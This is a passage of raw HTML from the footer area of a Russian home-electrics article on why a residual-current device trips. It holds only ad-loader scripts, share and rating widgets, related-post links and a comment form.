16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="1">1</span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%A3%D0%97%D0%9E+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%83&url=https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%A3%D0%97%D0%9E+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%83%20https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%A3%D0%97%D0%9E+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%83%20https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Felektrika%2Fpochemu-vybivaet-uzo&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%A3%D0%97%D0%9E+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%83"></span><div id="post-ratings-199675" class="post-ratings" data-nonce="c30afc8941"><b><font size="4" color="#d23e30">Оцените статью: </font></b><img id="rating_199675_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(199675, 1, 'Очень плохо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_199675_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(199675, 1, 'Очень плохо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_199675_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(199675, 2, 'Плохо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_199675_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(199675, 2, 'Плохо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_199675_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(199675, 3, 'Нормально');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_199675_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(199675, 3, 'Нормально');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_199675_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(199675, 4, 'Хорошо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_199675_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(199675, 4, 'Хорошо');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_199675_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(199675, 5, 'Очень хорошо!');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_199675_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(199675, 5, 'Очень хорошо!');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> <br/><span class="post-ratings-text" id="ratings_199675_text"></span></div><div id="post-ratings-199675-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2023-08-17T00:53:28+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/elektrika/pochemu-vybivaet-uzo" content="Почему срабатывает УЗО и как найти причину"><meta itemprop="dateModified" content="2023-08-17"><meta itemprop="datePublished" content="2023-08-17T00:53:28+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-309196" class="post-card post-card-related post-309196 post type-post status-publish format-standard has-post-thumbnail category-elektrika"><div class="post-card__image"><a href="https://lampaexpert.ru/elektrika/vyklyuchatel-s-taymerom"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/04/vykl.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Электрика</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/elektrika/vyklyuchatel-s-taymerom">Как сделать включение или выключение света с выдержкой времени</a></div></header></div><div id="post-309110" class="post-card post-card-related post-309110 post type-post status-publish format-standard has-post-thumbnail category-elektrika"><div class="post-card__image"><a href="https://lampaexpert.ru/elektrika/differentsialniy-avtomat"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2025/04/dif-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2025/04/dif-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2025/04/dif-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2025/04/dif-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/04/dif.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Электрика</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/elektrika/differentsialniy-avtomat">Что такое дифавтомат и как он работает</a></div></header></div><div id="post-309127" class="post-card post-card-related post-309127 post type-post status-publish format-standard has-post-thumbnail category-elektrika"><div class="post-card__image"><a href="https://lampaexpert.ru/elektrika/vysokovoltnye-vyklyuchateli"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/04/vysok.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Электрика</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/elektrika/vysokovoltnye-vyklyuchateli">Какие бывают высоковольтные выключатели и где используются</a></div></header></div><div id="post-307758" class="post-card post-card-related post-307758 post type-post status-publish format-standard has-post-thumbnail category-elektrika"><div class="post-card__image"><a href="https://lampaexpert.ru/elektrika/vvodnoy-avtomat-pered-schetchikom"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2025/02/avtomat.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Электрика</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/elektrika/vvodnoy-avtomat-pered-schetchikom">Какой поставить автомат перед счетчиком и нужен ли он вообще</a></div></header></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/elektrika/pochemu-vybivaet-uzo#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='199675' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="08cf6c9334"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" 